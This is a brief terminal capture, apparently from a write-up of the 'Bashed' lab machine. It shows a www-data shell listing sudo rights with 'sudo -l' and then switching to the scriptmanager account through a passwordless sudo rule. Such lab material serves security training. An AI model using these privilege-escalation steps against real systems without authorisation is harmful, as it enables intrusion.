 sudo: cd: command not found
www-data@bashed:/dev/shm$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/dev/shm$ sudo -u scriptmanager bash
sudo -u scriptmanager bash
scriptmanager@bashed:/dev/shm$ cd
cd
scriptmanager@bashed:~$
[bash] 0:zsh  1:nc  2:python3- 3:nc*